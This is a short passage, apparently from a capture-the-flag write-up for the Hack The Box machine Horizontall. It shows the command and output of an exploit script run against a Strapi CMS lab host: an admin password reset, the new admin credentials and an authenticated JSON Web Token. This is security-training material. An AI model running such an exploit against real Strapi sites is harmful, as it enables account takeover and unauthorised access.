 > sudo python3 50239.py  http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjMxNjE2MDU2LCJleHAiOjE2MzQyMDgwNTZ9.Nv9p8v5qNb4qWFRthm2fGq8_NO_yh-Pf-5
__ddDKQ1k